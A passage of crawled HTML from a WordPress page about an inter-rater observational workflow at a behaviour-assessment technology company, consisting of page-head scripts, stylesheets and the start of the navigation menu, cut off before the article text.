

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://behaviorimaging.com/interrater-observational-workflow/
body_size: 12401
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2323 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8"/>
<meta name="robots" content="index, follow"/>


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Inter-rater Observational Workflow using Data Viewer &#8211; Behavior Imaging</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel='dns-prefetch' href='//www.google.com'/>
<link rel="alternate" type="application/rss+xml" title="Behavior Imaging &raquo; Feed" href="https://behaviorimaging.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Behavior Imaging &raquo; Comments Feed" href="https://behaviorimaging.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Behavior Imaging &raquo; Inter-rater Observational Workflow using Data Viewer Comments Feed" href="https://behaviorimaging.com/interrater-observational-workflow/feed/"/>

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Arimo:400,700%7CArimo' type='text/css' media='all'/> 
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/behaviorimaging.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://behaviorimaging.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='avia-bbpress-css' href='https://behaviorimaging.com/wp-content/themes/enfold/config-bbpress/bbpress-mod.css?ver=6.8.1' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://behaviorimaging.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='ctf_styles-css' href='https://behaviorimaging.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-grid-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-base-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-layout-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-scs-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-popup-css-css' href='https://behaviorimaging.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen'/>
<link rel='stylesheet' id='avia-print-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print'/>
<link rel='stylesheet' id='avia-dynamic-css' href='https://behaviorimaging.com/wp-content/uploads/dynamic_avia/enfold.css?ver=6760bd80714c5' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-custom-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='__EPYT__style-css' href='https://behaviorimaging.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all'/>
<style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2" id="avia-compat-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">//<![CDATA[
var _EPYT_={"ajaxurl":"https:\/\/behaviorimaging.com\/wp-admin\/admin-ajax.php","security":"ad04721e5e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/behaviorimaging.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/behaviorimaging.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://behaviorimaging.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://behaviorimaging.com/wp-json/wp/v2/posts/2323"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://behaviorimaging.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.1"/>
<link rel="canonical" href="https://behaviorimaging.com/interrater-observational-workflow/"/>
<link rel='shortlink' href='https://behaviorimaging.com/?p=2323'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://behaviorimaging.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbehaviorimaging.com%2Finterrater-observational-workflow%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://behaviorimaging.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbehaviorimaging.com%2Finterrater-observational-workflow%2F&#038;format=xml"/>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">.menu-item.noda-menu>a{background: rgb(245 211 75 / 27%) !important;color:#000!important}.menu-item.noda-menu>a:before{content:'';height:20px;width:20px;display:inline-block;background-image:url(/wp-content/uploads/2023/07/xnoda-icon,402x.png.pagespeed.ic.NYJXEsS79w.webp);background-size:contain;background-repeat:no-repeat;background-position:center;margin:0 7px -5px 0}</style>
<!-- end Simple Custom CSS and JS -->
        <!-- Custom Twitter Feeds CSS -->
        <style type="text/css">#custom-twitter-feeds-widget-5{padding:50px 0 30px 0}#ctf .ctf-header{border-style:groove;border-color:#000;border-top-width:3px;border-bottom-width:4px}#ctf .ctf-item{border-top-width:1px;border-style:solid;border-color:#000}</style>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="alternate" type="application/rss+xml" title="Behavior Imaging RSS2 Feed" href="https://behaviorimaging.com/feed/"/>
<link rel="pingback" href="https://behaviorimaging.com/xmlrpc.php"/>
<!--[if lt IE 9]><script src="https://behaviorimaging.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://behaviorimaging.com/wp-content/uploads/2021/04/BI_Logo-300x300.png" type="image/png">
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
					<style type="text/css" id="wp-custom-css">.timeline-Header-byline{font-size:18px}.timeline-InformationCircle{display:none}.u-floatLeft{display:none}section#nodapara a{color:#b0b0b0;border-bottom:1px solid #ffdda8}section#nodacontact textarea{line-height:1em}section#nodacontact input.wpcf7-form-control{margin-bottom:0!important}</style>
		<style id="sccss">

Health Assessment Technology for Autism and Mental Health
Embed</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:1024-PU:136-PLA:21
WP:6.8.1
Updates: enabled
-->

<style type='text/css'>@font-face{font-family:'entypo-fontello';font-weight:normal;font-style:normal;src:url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3);src:url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix) format('embedded-opentype') , url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3) format('woff') , url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3) format('truetype') , url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello) format('svg')}#top .avia-font-entypo-fontello,body .avia-font-entypo-fontello,html body [data-av_iconfont="entypo-fontello"]:before{font-family:'entypo-fontello'}</style><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-23417067-4','behaviorimaging.com');ga('require','displayfeatures');ga('send','pageview');</script>
</head>




<body id="top" class="wp-singular post-template-default single single-post postid-2323 single-format-standard wp-theme-enfold boxed arimo  elementor-default elementor-kit-8760" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<div id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://behaviorimaging.com/'><img height='100' width='300' src='https://behaviorimaging.com/wp-content/uploads/2014/03/BehaviorImaging_r_406x1651.png' alt='Behavior Imaging'/></a></span><nav class='main_menu' data-selectname='Select a page' role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://behaviorimaging.com/about/company-profile/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/news/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">News</span></a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/company-profile/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Company Profile</span></a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/management/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Management</span></a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/advisors/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Advisors</span></a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/partners/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Partners</span></a></li>
	<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/careers/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://behaviorimaging.com/products/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Products</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/products/behavior-connect/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Behavior Connect</span></a></li>
	<li id="menu-item-8679" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/behavior-capture/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Behavior Capture</span></a></li>
	<li id="menu-item-8806" class="noda-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="https://remoteautismdiagnosis.com" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NODA Autism Diagnosis</span></a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/products/assessment-view/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Assessment View</span></a></li>
	<li id="menu-item-9304" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://behaviorimaging.com/new-hospital-aba/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TeleABA SBIR</span></a></li>
